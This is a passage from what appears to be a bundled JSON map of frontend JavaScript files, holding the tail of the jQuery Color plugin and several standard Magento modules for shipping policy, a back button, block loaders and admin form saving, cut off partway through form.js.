alpha is 0\n\t\t// chrome, (and maybe others) return \"transparent\" as rgba(0,0,0,0)\n\t\tif ( rgba.join() === \"0,0,0,0\" ) {\n\t\t\tjQuery.extend( rgba, colors.transparent );\n\t\t}\n\t\treturn inst;\n\t}\n\n\t// named colors\n\treturn colors[ string ];\n}\n\ncolor.fn = jQuery.extend( color.prototype, {\n\tparse: function( red, green, blue, alpha ) {\n\t\tif ( red === undefined ) {\n\t\t\tthis._rgba = [ null, null, null, null ];\n\t\t\treturn this;\n\t\t}\n\t\tif ( red.jquery || red.nodeType ) {\n\t\t\tred = jQuery( red ).css( green );\n\t\t\tgreen = undefined;\n\t\t}\n\n\t\tvar inst = this,\n\t\t\ttype = getType( red ),\n\t\t\trgba = this._rgba = [];\n\n\t\t// more than 1 argument specified - assume ( red, green, blue, alpha )\n\t\tif ( green !== undefined ) {\n\t\t\tred = [ red, green, blue, alpha ];\n\t\t\ttype = \"array\";\n\t\t}\n\n\t\tif ( type === \"string\" ) {\n\t\t\treturn this.parse( stringParse( red ) || colors._default );\n\t\t}\n\n\t\tif ( type === \"array\" ) {\n\t\t\teach( spaces.rgba.props, function( _key, prop ) {\n\t\t\t\trgba[ prop.idx ] = clamp( red[ prop.idx ], prop );\n\t\t\t} );\n\t\t\treturn this;\n\t\t}\n\n\t\tif ( type === \"object\" ) {\n\t\t\tif ( red instanceof color ) {\n\t\t\t\teach( spaces, function( _spaceName, space ) {\n\t\t\t\t\tif ( red[ space.cache ] ) {\n\t\t\t\t\t\tinst[ space.cache ] = red[ space.cache ].slice();\n\t\t\t\t\t}\n\t\t\t\t} );\n\t\t\t} else {\n\t\t\t\teach( spaces, function( _spaceName, space ) {\n\t\t\t\t\tvar cache = space.cache;\n\t\t\t\t\teach( space.props, function( key, prop ) {\n\n\t\t\t\t\t\t// if the cache doesn't exist, and we know how to convert\n\t\t\t\t\t\tif ( !inst[ cache ] && space.to ) {\n\n\t\t\t\t\t\t\t// if the value was null, we don't need to copy it\n\t\t\t\t\t\t\t// if the key was alpha, we don't need to copy it either\n\t\t\t\t\t\t\tif ( key === \"alpha\" || red[ key ] == null ) {\n\t\t\t\t\t\t\t\treturn;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\tinst[ cache ] = space.to( inst._rgba );\n\t\t\t\t\t\t}\n\n\t\t\t\t\t\t// this is the only case where we allow nulls for ALL properties.\n\t\t\t\t\t\t// call clamp with alwaysAllowEmpty\n\t\t\t\t\t\tinst[ cache ][ prop.idx ] = clamp( red[ key ], prop, true );\n\t\t\t\t\t} );\n\n\t\t\t\t\t// everything defined but alpha?\n\t\t\t\t\tif ( inst[ cache ] && jQuery.inArray( null, inst[ cache ].slice( 0, 3 ) ) < 0 ) {\n\n\t\t\t\t\t\t// use the default of 1\n\t\t\t\t\t\tif ( inst[ cache ][ 3 ] == null ) {\n\t\t\t\t\t\t\tinst[ cache ][ 3 ] = 1;\n\t\t\t\t\t\t}\n\n\t\t\t\t\t\tif ( space.from ) {\n\t\t\t\t\t\t\tinst._rgba = space.from( inst[ cache ] );\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t} );\n\t\t\t}\n\t\t\treturn this;\n\t\t}\n\t},\n\tis: function( compare ) {\n\t\tvar is = color( compare ),\n\t\t\tsame = true,\n\t\t\tinst = this;\n\n\t\teach( spaces, function( _, space ) {\n\t\t\tvar localCache,\n\t\t\t\tisCache = is[ space.cache ];\n\t\t\tif ( isCache ) {\n\t\t\t\tlocalCache = inst[ space.cache ] || space.to && space.to( inst._rgba ) || [];\n\t\t\t\teach( space.props, function( _, prop ) {\n\t\t\t\t\tif ( isCache[ prop.idx ] != null ) {\n\t\t\t\t\t\tsame = ( isCache[ prop.idx ] === localCache[ prop.idx ] );\n\t\t\t\t\t\treturn same;\n\t\t\t\t\t}\n\t\t\t\t} );\n\t\t\t}\n\t\t\treturn same;\n\t\t} );\n\t\treturn same;\n\t},\n\t_space: function() {\n\t\tvar used = [],\n\t\t\tinst = this;\n\t\teach( spaces, function( spaceName, space ) {\n\t\t\tif ( inst[ space.cache ] ) {\n\t\t\t\tused.push( spaceName );\n\t\t\t}\n\t\t} );\n\t\treturn used.pop();\n\t},\n\ttransition: function( other, distance ) {\n\t\tvar end = color( other ),\n\t\t\tspaceName = end._space(),\n\t\t\tspace = spaces[ spaceName ],\n\t\t\tstartColor = this.alpha() === 0 ? color( \"transparent\" ) : this,\n\t\t\tstart = startColor[ space.cache ] || space.to( startColor._rgba ),\n\t\t\tresult = start.slice();\n\n\t\tend = end[ space.cache ];\n\t\teach( space.props, function( _key, prop ) {\n\t\t\tvar index = prop.idx,\n\t\t\t\tstartValue = start[ index ],\n\t\t\t\tendValue = end[ index ],\n\t\t\t\ttype = propTypes[ prop.type ] || {};\n\n\t\t\t// if null, don't override start value\n\t\t\tif ( endValue === null ) {\n\t\t\t\treturn;\n\t\t\t}\n\n\t\t\t// if null - use end\n\t\t\tif ( startValue === null ) {\n\t\t\t\tresult[ index ] = endValue;\n\t\t\t} else {\n\t\t\t\tif ( type.mod ) {\n\t\t\t\t\tif ( endValue - startValue > type.mod / 2 ) {\n\t\t\t\t\t\tstartValue += type.mod;\n\t\t\t\t\t} else if ( startValue - endValue > type.mod / 2 ) {\n\t\t\t\t\t\tstartValue -= type.mod;\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t\tresult[ index ] = clamp( ( endValue - startValue ) * distance + startValue, prop );\n\t\t\t}\n\t\t} );\n\t\treturn this[ spaceName ]( result );\n\t},\n\tblend: function( opaque ) {\n\n\t\t// if we are already opaque - return ourself\n\t\tif ( this._rgba[ 3 ] === 1 ) {\n\t\t\treturn this;\n\t\t}\n\n\t\tvar rgb = this._rgba.slice(),\n\t\t\ta = rgb.pop(),\n\t\t\tblend = color( opaque )._rgba;\n\n\t\treturn color( jQuery.map( rgb, function( v, i ) {\n\t\t\treturn ( 1 - a ) * blend[ i ] + a * v;\n\t\t} ) );\n\t},\n\ttoRgbaString: function() {\n\t\tvar prefix = \"rgba(\",\n\t\t\trgba = jQuery.map( this._rgba, function( v, i ) {\n\t\t\t\tif ( v != null ) {\n\t\t\t\t\treturn v;\n\t\t\t\t}\n\t\t\t\treturn i > 2 ? 1 : 0;\n\t\t\t} );\n\n\t\tif ( rgba[ 3 ] === 1 ) {\n\t\t\trgba.pop();\n\t\t\tprefix = \"rgb(\";\n\t\t}\n\n\t\treturn prefix + rgba.join() + \")\";\n\t},\n\ttoHslaString: function() {\n\t\tvar prefix = \"hsla(\",\n\t\t\thsla = jQuery.map( this.hsla(), function( v, i ) {\n\t\t\t\tif ( v == null ) {\n\t\t\t\t\tv = i > 2 ? 1 : 0;\n\t\t\t\t}\n\n\t\t\t\t// catch 1 and 2\n\t\t\t\tif ( i && i < 3 ) {\n\t\t\t\t\tv = Math.round( v * 100 ) + \"%\";\n\t\t\t\t}\n\t\t\t\treturn v;\n\t\t\t} );\n\n\t\tif ( hsla[ 3 ] === 1 ) {\n\t\t\thsla.pop();\n\t\t\tprefix = \"hsl(\";\n\t\t}\n\t\treturn prefix + hsla.join() + \")\";\n\t},\n\ttoHexString: function( includeAlpha ) {\n\t\tvar rgba = this._rgba.slice(),\n\t\t\talpha = rgba.pop();\n\n\t\tif ( includeAlpha ) {\n\t\t\trgba.push( ~~( alpha * 255 ) );\n\t\t}\n\n\t\treturn \"#\" + jQuery.map( rgba, function( v ) {\n\n\t\t\t// default to 0 when nulls exist\n\t\t\tv = ( v || 0 ).toString( 16 );\n\t\t\treturn v.length === 1 ? \"0\" + v : v;\n\t\t} ).join( \"\" );\n\t},\n\ttoString: function() {\n\t\treturn this._rgba[ 3 ] === 0 ? \"transparent\" : this.toRgbaString();\n\t}\n} );\ncolor.fn.parse.prototype = color.fn;\n\n// hsla conversions adapted from:\n// https://code.google.com/p/maashaack/source/browse/packages/graphics/trunk/src/graphics/colors/HUE2RGB.as?r=5021\n\nfunction hue2rgb( p, q, h ) {\n\th = ( h + 1 ) % 1;\n\tif ( h * 6 < 1 ) {\n\t\treturn p + ( q - p ) * h * 6;\n\t}\n\tif ( h * 2 < 1 ) {\n\t\treturn q;\n\t}\n\tif ( h * 3 < 2 ) {\n\t\treturn p + ( q - p ) * ( ( 2 / 3 ) - h ) * 6;\n\t}\n\treturn p;\n}\n\nspaces.hsla.to = function( rgba ) {\n\tif ( rgba[ 0 ] == null || rgba[ 1 ] == null || rgba[ 2 ] == null ) {\n\t\treturn [ null, null, null, rgba[ 3 ] ];\n\t}\n\tvar r = rgba[ 0 ] / 255,\n\t\tg = rgba[ 1 ] / 255,\n\t\tb = rgba[ 2 ] / 255,\n\t\ta = rgba[ 3 ],\n\t\tmax = Math.max( r, g, b ),\n\t\tmin = Math.min( r, g, b ),\n\t\tdiff = max - min,\n\t\tadd = max + min,\n\t\tl = add * 0.5,\n\t\th, s;\n\n\tif ( min === max ) {\n\t\th = 0;\n\t} else if ( r === max ) {\n\t\th = ( 60 * ( g - b ) / diff ) + 360;\n\t} else if ( g === max ) {\n\t\th = ( 60 * ( b - r ) / diff ) + 120;\n\t} else {\n\t\th = ( 60 * ( r - g ) / diff ) + 240;\n\t}\n\n\t// chroma (diff) == 0 means greyscale which, by definition, saturation = 0%\n\t// otherwise, saturation is based on the ratio of chroma (diff) to lightness (add)\n\tif ( diff === 0 ) {\n\t\ts = 0;\n\t} else if ( l <= 0.5 ) {\n\t\ts = diff / add;\n\t} else {\n\t\ts = diff / ( 2 - add );\n\t}\n\treturn [ Math.round( h ) % 360, s, l, a == null ? 1 : a ];\n};\n\nspaces.hsla.from = function( hsla ) {\n\tif ( hsla[ 0 ] == null || hsla[ 1 ] == null || hsla[ 2 ] == null ) {\n\t\treturn [ null, null, null, hsla[ 3 ] ];\n\t}\n\tvar h = hsla[ 0 ] / 360,\n\t\ts = hsla[ 1 ],\n\t\tl = hsla[ 2 ],\n\t\ta = hsla[ 3 ],\n\t\tq = l <= 0.5 ? l * ( 1 + s ) : l + s - l * s,\n\t\tp = 2 * l - q;\n\n\treturn [\n\t\tMath.round( hue2rgb( p, q, h + ( 1 / 3 ) ) * 255 ),\n\t\tMath.round( hue2rgb( p, q, h ) * 255 ),\n\t\tMath.round( hue2rgb( p, q, h - ( 1 / 3 ) ) * 255 ),\n\t\ta\n\t];\n};\n\n\neach( spaces, function( spaceName, space ) {\n\tvar props = space.props,\n\t\tcache = space.cache,\n\t\tto = space.to,\n\t\tfrom = space.from;\n\n\t// makes rgba() and hsla()\n\tcolor.fn[ spaceName ] = function( value ) {\n\n\t\t// generate a cache for this space if it doesn't exist\n\t\tif ( to && !this[ cache ] ) {\n\t\t\tthis[ cache ] = to( this._rgba );\n\t\t}\n\t\tif ( value === undefined ) {\n\t\t\treturn this[ cache ].slice();\n\t\t}\n\n\t\tvar ret,\n\t\t\ttype = getType( value ),\n\t\t\tarr = ( type === \"array\" || type === \"object\" ) ? value : arguments,\n\t\t\tlocal = this[ cache ].slice();\n\n\t\teach( props, function( key, prop ) {\n\t\t\tvar val = arr[ type === \"object\" ? key : prop.idx ];\n\t\t\tif ( val == null ) {\n\t\t\t\tval = local[ prop.idx ];\n\t\t\t}\n\t\t\tlocal[ prop.idx ] = clamp( val, prop );\n\t\t} );\n\n\t\tif ( from ) {\n\t\t\tret = color( from( local ) );\n\t\t\tret[ cache ] = local;\n\t\t\treturn ret;\n\t\t} else {\n\t\t\treturn color( local );\n\t\t}\n\t};\n\n\t// makes red() green() blue() alpha() hue() saturation() lightness()\n\teach( props, function( key, prop ) {\n\n\t\t// alpha is included in more than one space\n\t\tif ( color.fn[ key ] ) {\n\t\t\treturn;\n\t\t}\n\t\tcolor.fn[ key ] = function( value ) {\n\t\t\tvar local, cur, match, fn,\n\t\t\t\tvtype = getType( value );\n\n\t\t\tif ( key === \"alpha\" ) {\n\t\t\t\tfn = this._hsla ? \"hsla\" : \"rgba\";\n\t\t\t} else {\n\t\t\t\tfn = spaceName;\n\t\t\t}\n\t\t\tlocal = this[ fn ]();\n\t\t\tcur = local[ prop.idx ];\n\n\t\t\tif ( vtype === \"undefined\" ) {\n\t\t\t\treturn cur;\n\t\t\t}\n\n\t\t\tif ( vtype === \"function\" ) {\n\t\t\t\tvalue = value.call( this, cur );\n\t\t\t\tvtype = getType( value );\n\t\t\t}\n\t\t\tif ( value == null && prop.empty ) {\n\t\t\t\treturn this;\n\t\t\t}\n\t\t\tif ( vtype === \"string\" ) {\n\t\t\t\tmatch = rplusequals.exec( value );\n\t\t\t\tif ( match ) {\n\t\t\t\t\tvalue = cur + parseFloat( match[ 2 ] ) * ( match[ 1 ] === \"+\" ? 1 : -1 );\n\t\t\t\t}\n\t\t\t}\n\t\t\tlocal[ prop.idx ] = value;\n\t\t\treturn this[ fn ]( local );\n\t\t};\n\t} );\n} );\n\n// add cssHook and .fx.step function for each named hook.\n// accept a space separated string of properties\ncolor.hook = function( hook ) {\n\tvar hooks = hook.split( \" \" );\n\teach( hooks, function( _i, hook ) {\n\t\tjQuery.cssHooks[ hook ] = {\n\t\t\tset: function( elem, value ) {\n\t\t\t\tvar parsed, curElem,\n\t\t\t\t\tbackgroundColor = \"\";\n\n\t\t\t\tif ( value !== \"transparent\" && ( getType( value ) !== \"string\" || ( parsed = stringParse( value ) ) ) ) {\n\t\t\t\t\tvalue = color( parsed || value );\n\t\t\t\t\tif ( !support.rgba && value._rgba[ 3 ] !== 1 ) {\n\t\t\t\t\t\tcurElem = hook === \"backgroundColor\" ? elem.parentNode : elem;\n\t\t\t\t\t\twhile (\n\t\t\t\t\t\t\t( backgroundColor === \"\" || backgroundColor === \"transparent\" ) &&\n\t\t\t\t\t\t\tcurElem && curElem.style\n\t\t\t\t\t\t) {\n\t\t\t\t\t\t\ttry {\n\t\t\t\t\t\t\t\tbackgroundColor = jQuery.css( curElem, \"backgroundColor\" );\n\t\t\t\t\t\t\t\tcurElem = curElem.parentNode;\n\t\t\t\t\t\t\t} catch ( e ) {\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\n\t\t\t\t\t\tvalue = value.blend( backgroundColor && backgroundColor !== \"transparent\" ?\n\t\t\t\t\t\t\tbackgroundColor :\n\t\t\t\t\t\t\t\"_default\" );\n\t\t\t\t\t}\n\n\t\t\t\t\tvalue = value.toRgbaString();\n\t\t\t\t}\n\t\t\t\ttry {\n\t\t\t\t\telem.style[ hook ] = value;\n\t\t\t\t} catch ( e ) {\n\n\t\t\t\t\t// wrapped to prevent IE from throwing errors on \"invalid\" values like 'auto' or 'inherit'\n\t\t\t\t}\n\t\t\t}\n\t\t};\n\t\tjQuery.fx.step[ hook ] = function( fx ) {\n\t\t\tif ( !fx.colorInit ) {\n\t\t\t\tfx.start = color( fx.elem, hook );\n\t\t\t\tfx.end = color( fx.end );\n\t\t\t\tfx.colorInit = true;\n\t\t\t}\n\t\t\tjQuery.cssHooks[ hook ].set( fx.elem, fx.start.transition( fx.end, fx.pos ) );\n\t\t};\n\t} );\n\n};\n\ncolor.hook( stepHooks );\n\njQuery.cssHooks.borderColor = {\n\texpand: function( value ) {\n\t\tvar expanded = {};\n\n\t\teach( [ \"Top\", \"Right\", \"Bottom\", \"Left\" ], function( _i, part ) {\n\t\t\texpanded[ \"border\" + part + \"Color\" ] = value;\n\t\t} );\n\t\treturn expanded;\n\t}\n};\n\n// Basic color names only.\n// Usage of any of the other color names requires adding yourself or including\n// jquery.color.svg-names.js.\ncolors = jQuery.Color.names = {\n\n\t// 4.1. Basic color keywords\n\taqua: \"#00ffff\",\n\tblack: \"#000000\",\n\tblue: \"#0000ff\",\n\tfuchsia: \"#ff00ff\",\n\tgray: \"#808080\",\n\tgreen: \"#008000\",\n\tlime: \"#00ff00\",\n\tmaroon: \"#800000\",\n\tnavy: \"#000080\",\n\tolive: \"#808000\",\n\tpurple: \"#800080\",\n\tred: \"#ff0000\",\n\tsilver: \"#c0c0c0\",\n\tteal: \"#008080\",\n\twhite: \"#ffffff\",\n\tyellow: \"#ffff00\",\n\n\t// 4.2.3. \"transparent\" color keyword\n\ttransparent: [ null, null, null, 0 ],\n\n\t_default: \"#ffffff\"\n};\n\n} );\n","Magento_Shipping/js/view/checkout/shipping/shipping-policy.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'uiComponent',\n    'Magento_Shipping/js/model/config'\n\n], function (Component, config) {\n    'use strict';\n\n    return Component.extend({\n        defaults: {\n            template: 'Magento_Shipping/checkout/shipping/shipping-policy'\n        },\n        config: config()\n    });\n});\n","Magento_Shipping/js/model/config.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([], function () {\n    'use strict';\n\n    return function () {\n        return window.checkoutConfig.shippingPolicy;\n    };\n});\n","Magento_SendFriend/requirejs-config.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\nvar config = {\n    map: {\n        '*': {\n            'Magento_SendFriend/back-event': 'Magento_SendFriend/js/back-event'\n        }\n    }\n};\n","Magento_SendFriend/js/back-event.js":"/**\n* Copyright \u00a9 Magento, Inc. All rights reserved.\n* See COPYING.txt for license details.\n*/\n\ndefine([\n    'jquery'\n], function ($) {\n    'use strict';\n\n    return function (config, element) {\n        $(element).on('click', function () {\n            history.back();\n\n            return false;\n        });\n    };\n});\n","Magento_Ui/js/block-loader.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'ko',\n    'jquery',\n    'Magento_Ui/js/lib/knockout/template/loader',\n    'mage/template'\n], function (ko, $, templateLoader, template) {\n    'use strict';\n\n    var blockLoaderTemplatePath = 'ui/block-loader',\n        blockContentLoadingClass = '_block-content-loading',\n        blockLoader,\n        blockLoaderClass,\n        blockLoaderElement = $.Deferred(),\n        loaderImageHref = $.Deferred();\n\n    templateLoader.loadTemplate(blockLoaderTemplatePath).done(function (blockLoaderTemplate) {\n        loaderImageHref.done(function (loaderHref) {\n            blockLoader = template(blockLoaderTemplate.trim(), {\n                loaderImageHref: loaderHref\n            });\n            blockLoader = $(blockLoader);\n            blockLoaderClass = '.' + blockLoader.attr('class');\n            blockLoaderElement.resolve();\n        });\n    });\n\n    /**\n     * Helper function to check if blockContentLoading class should be applied.\n     * @param {Object} element\n     * @returns {Boolean}\n     */\n    function isLoadingClassRequired(element) {\n        var position = element.css('position');\n\n        if (position === 'absolute' || position === 'fixed') {\n            return false;\n        }\n\n        return true;\n    }\n\n    /**\n     * Add loader to block.\n     * @param {Object} element\n     */\n    function addBlockLoader(element) {\n        element.find(':focus').trigger('blur');\n        element.find('input:disabled, select:disabled').addClass('_disabled');\n        element.find('input, select').prop('disabled', true);\n\n        if (isLoadingClassRequired(element)) {\n            element.addClass(blockContentLoadingClass);\n        }\n        element.append(blockLoader.clone());\n    }\n\n    /**\n     * Remove loader from block.\n     * @param {Object} element\n     */\n    function removeBlockLoader(element) {\n        if (!element.has(blockLoaderClass).length) {\n            return;\n        }\n        element.find(blockLoaderClass).remove();\n        element.find('input:not(\"._disabled\"), select:not(\"._disabled\")').prop('disabled', false);\n        element.find('input:disabled, select:disabled').removeClass('_disabled');\n        element.removeClass(blockContentLoadingClass);\n    }\n\n    return function (loaderHref) {\n        loaderImageHref.resolve(loaderHref);\n        ko.bindingHandlers.blockLoader = {\n            /**\n             * Process loader for block\n             * @param {String} element\n             * @param {Boolean} displayBlockLoader\n             */\n            update: function (element, displayBlockLoader) {\n                element = $(element);\n\n                if (ko.unwrap(displayBlockLoader())) {\n                    blockLoaderElement.done(addBlockLoader(element));\n                } else {\n                    blockLoaderElement.done(removeBlockLoader(element));\n                }\n            }\n        };\n    };\n});\n","Magento_Ui/js/form/button-adapter.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'uiClass',\n    'jquery',\n    'underscore',\n    'uiRegistry'\n], function (Class, $, _, registry) {\n    'use strict';\n\n    return Class.extend({\n\n        /**\n         * Initialize actions and adapter.\n         *\n         * @param {Object} config\n         * @param {Element} elem\n         * @returns {Object}\n         */\n        initialize: function (config, elem) {\n            return this._super()\n                .initActions()\n                .initAdapter(elem);\n        },\n\n        /**\n         * Creates callback from declared actions.\n         *\n         * @returns {Object}\n         */\n        initActions: function () {\n            var callbacks = [];\n\n            _.each(this.actions, function (action) {\n                callbacks.push({\n                    action: registry.async(action.targetName),\n                    args: _.union([action.actionName], action.params)\n                });\n            });\n\n            /**\n             * Callback function.\n             */\n            this.callback = function () {\n                _.each(callbacks, function (callback) {\n                    callback.action.apply(callback.action, callback.args);\n                });\n            };\n\n            return this;\n        },\n\n        /**\n         * Attach callback handler on button.\n         *\n         * @param {Element} elem\n         */\n        initAdapter: function (elem) {\n            $(elem).on('click', this.callback);\n\n            return this;\n        }\n    });\n});\n","Magento_Ui/js/form/client.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'underscore',\n    'mageUtils',\n    'uiClass'\n], function ($, _, utils, Class) {\n    'use strict';\n\n    /**\n     * Before save validate request.\n     *\n     * @param {Object} data\n     * @param {String} url\n     * @param {String} selectorPrefix\n     * @param {String} messagesClass\n     * @returns {*}\n     */\n    function beforeSave(data, url, selectorPrefix, messagesClass) {\n        var save = $.Deferred();\n\n        data = utils.serialize(utils.filterFormData(data));\n        data['form_key'] = window.FORM_KEY;\n\n        if (!url || url === 'undefined') {\n            return save.resolve();\n        }\n\n        $('body').trigger('processStart');\n\n        $.ajax({\n            url: url,\n            data: data,\n\n            /**\n             * Success callback.\n             * @param {Object} resp\n             * @returns {Boolean}\n             */\n            success: function (resp) {\n                if (!resp.error) {\n                    save.resolve();\n\n                    return true;\n                }\n\n                $('body').notification('clear');\n                $.each(resp.messages || [resp.message] || [], function (key, message) {\n                    $('body').notification('add', {\n                        error: resp.error,\n                        message: message,\n\n                        /**\n                         * Insert method.\n                         *\n                         * @param {String} msg\n                         */\n                        insertMethod: function (msg) {\n                            var $wrapper = $('<div></div>').addClass(messagesClass).html(msg);\n\n                            $('.page-main-actions', selectorPrefix).after($wrapper);\n                            $('html, body').animate({\n                                scrollTop: $('.page-main-actions', selectorPrefix).offset().top\n                            });\n                        }\n                    });\n                });\n            },\n\n            /**\n             * Complete callback.\n             */\n            complete: function () {\n                $('body').trigger('processStop');\n            }\n        });\n\n        return save.promise();\n    }\n\n    return Class.extend({\n\n        /**\n         * Assembles data and submits it using 'utils.submit' method\n         */\n        save: function (data, options) {\n            var url = this.urls.beforeSave,\n                save = this._save.bind(this, data, options);\n\n            beforeSave(data, url, this.selectorPrefix, this.messagesClass).then(save);\n\n            return this;\n        },\n\n        /**\n         * Save data.\n         *\n         * @param {Object} data\n         * @param {Object} options\n         * @returns {Object}\n         * @private\n         */\n        _save: function (data, options) {\n            var url = this.urls.save;\n\n            $('body').trigger('processStart');\n            options = options || {};\n\n            if (!options.redirect) {\n                url += 'back/edit';\n            }\n\n            if (options.ajaxSave) {\n                utils.ajaxSubmit({\n                    url: url,\n                    data: data\n                }, options);\n\n                $('body').trigger('processStop');\n\n                return this;\n            }\n\n            utils.submit({\n                url: url,\n                data: data\n            }, options.attributes);\n\n            return this;\n        }\n    });\n});\n","Magento_Ui/js/form/provider.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'underscore',\n    'uiElement',\n    './client',\n    'mageUtils'\n], function (_, Element, Client, utils) {\n    'use strict';\n\n    return Element.extend({\n        defaults: {\n            clientConfig: {\n                urls: {\n                    save: '${ $.submit_url }',\n                    beforeSave: '${ $.validate_url }'\n                }\n            },\n            ignoreTmpls: {\n                data: true\n            }\n        },\n\n        /**\n         * Initializes provider component.\n         *\n         * @returns {Provider} Chainable.\n         */\n        initialize: function () {\n            this._super()\n                .initClient();\n\n            return this;\n        },\n\n        /**\n         * Initializes client component.\n         *\n         * @returns {Provider} Chainable.\n         */\n        initClient: function () {\n            this.client = new Client(this.clientConfig);\n\n            return this;\n        },\n\n        /**\n         * Saves currently available data.\n         *\n         * @param {Object} [options] - Addtitional request options.\n         * @returns {Provider} Chainable.\n         */\n        save: function (options) {\n            var data = this.get('data');\n\n            this.client.save(data, options);\n\n            return this;\n        },\n\n        /**\n         * Update data that stored in provider.\n         *\n         * @param {Boolean} isProvider\n         * @param {Object} newData\n         * @param {Object} oldData\n         *\n         * @returns {Provider}\n         */\n        updateConfig: function (isProvider, newData, oldData) {\n            if (isProvider === true) {\n                this.setData(oldData, newData, this);\n            }\n\n            return this;\n        },\n\n        /**\n         *  Set data to provider based on current data.\n         *\n         * @param {Object} oldData\n         * @param {Object} newData\n         * @param {Provider} current\n         * @param {String} parentPath\n         */\n        setData: function (oldData, newData, current, parentPath) {\n            _.each(newData, function (val, key) {\n                if (_.isObject(val) || _.isArray(val)) {\n                    this.setData(oldData[key], val, current[key], utils.fullPath(parentPath, key));\n                } else if (val != oldData[key] && oldData[key] == current[key]) {//eslint-disable-line eqeqeq\n                    this.set(utils.fullPath(parentPath, key), val);\n                }\n            }, this);\n        }\n    });\n});\n","Magento_Ui/js/form/form.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'underscore',\n    'Magento_Ui/js/lib/spinner',\n    'rjsResolver',\n    './adapter',\n    'uiCollection',\n    'mageUtils',\n    'jquery',\n    'Magento_Ui/js/core/app',\n    'mage/validation'\n], function (_, loader, resolver, adapter, Collection, utils, $, app) {\n    'use strict';\n\n    /**\n     * Format params\n     *\n     * @param {Object} params\n     * @returns {Array}\n     */\n    function prepareParams(params) {\n        var result = '?';\n\n        _.each(params, function (value, key) {\n            result += key + '=' + value + '&';\n        });\n\n        return result.slice(0, -1);\n    }\n\n    /**\n     * Collect form data.\n     *\n     * @param {Array} items\n     * @returns {Object}\n     */\n    function collectData(items) {\n        var result = {},\n            name;\n\n        items = Array.prototype.slice.call(items);\n\n        items.forEach(function (item) {\n            switch (item.type) {\n                case 'checkbox':\n                    result[item.name] = +!!item.checked;\n                    break;\n\n                case 'radio':\n                    if (item.checked) {\n                        result[item.name] = item.value;\n                    }\n                    break;\n\n                case 'select-multiple':\n                    name = item.name.substring(0, item.name.length - 2); //remove [] from the name ending\n                    result[name] = _.pluck(item.selectedOptions, 'value');\n                    break;\n\n                default:\n                    result[item.name] = item.value;\n            }\n        });\n\n        return result;\n    }\n\n    /**\n     * Makes ajax request\n     *\n     * @param {Object} params\n     * @param {Object} data\n     * @param {String} url\n     * @returns {*}\n     */\n    function makeRequest(params, data, url) {\n        var save = $.Deferred();\n\n        data = utils.serialize(data);\n        data['form_key'] = window.FORM_KEY;\n\n        if (!url) {\n            save.resolve();\n        }\n\n        $('body').trigger('processStart');\n\n        $.ajax({\n            url: url + prepareParams(params),\n            data: data,\n            dataType: 'json',\n\n            /**\n             * Success callback.\n             * @param {Object} resp\n             * @returns {Boolean}\n             */\n            success: function (resp) {\n                if (resp.ajaxExpired) {\n                    window.location.href = resp.ajaxRedirect;\n                }\n\n                if (!resp.error) {\n                    save.resolve(resp);\n\n                    return true;\n                }\n\n                $('body').notification('clear');\n                $.each(resp.messages, function (key, message) {\n                    $('body').notification('add', {\n                        error: resp.error,\n                        message: message,\n\n                        /**\n                         * Inserts message on page\n                         * @param {String} msg\n                         */\n                        insertMethod: function (msg) {\n                            $('.page-main-actions').after(msg);\n                        }\n                    });\n                });\n            },\n\n            /**\n             * Complete callback.\n             */\n            complete: function () {\n                $('body').trigger('processStop');\n            }\n        });\n\n        return save.promise();\n    }\n\n    /**\n     * Check if fields is valid.\n     *\n     * @param {Array}items\n     * @returns {Boolean}\n     */\n    function isValidFields(items) {\n        var result = true;\n\n        _.each(items, function (item) {\n            if (!$.validator.validateSingleElement(item)) {\n                result = false;\n            }\n        });\n\n        return result;\n    }\n\n    return Collection.extend({\n        defaults: {\n            additionalFields: [],\n            additionalInvalid: false,\n            selectorPrefix: '.page-content',\n            messagesClass: 'messages',\n            errorClass: '.admin__field._error',\n            eventPrefix: '.${ $.index }',\n            ajaxSave: false,\n            ajaxSaveType: 'default',\n            imports: {\n                reloadUrl: '${ $.provider}:reloadUrl'\n            },\n            listens: {\n                selectorPrefix: 'destroyAdapter initAdapter',\n                '${ $.name }.${ $.reloadItem }': 'params.set reload'\n            },\n            exports: {\n                selectorPrefix: '${ $.provider }:client.selectorPrefix',\n                messagesClass: '${ $.provider }:client.messagesClass'\n            }\n        },\n\n        /** @inheritdoc */\n        initialize: function () {\n            this._super()\n                .initAdapter();\n\n            resolver(this.hideLoader, this);\n\n            return this;\n        },\n\n        /** @inheritdoc */\n        initObservable: function () {\n            return this._super()\n                .observe([\n                    'responseData',\n                    'responseStatus'\n                ]);\n        },\n\n        /** @inheritdoc */\n        initConfig: function () {\n            this._super();\n\n            this.selector = '[data-form-part=' + this.namespace + ']';\n\n            return this;\n        },\n\n        /**\n         * Initialize adapter handlers.\n         *\n         * @returns {Object}\n         */\n        initAdapter: function () {\n            adapter.on({\n                'reset': this.reset.bind(this),\n                'save': this.save.bind(this, true, {}),\n                'saveAndContinue': this.save.bind(this, false, {})\n            }, this.selectorPrefix, this.eventPrefix);\n\n            return this;\n        },\n\n        /**\n         * Destroy adapter handlers.\n         *\n         * @returns {Object}\n         */\n        destroyAdapter: function () {\n            adapter.off([\n                'reset',\n                'save',\n                'saveAndContinue'\n            ], this.eventPrefix);\n\n            return this;\n        },\n\n        /**\n         * Hide 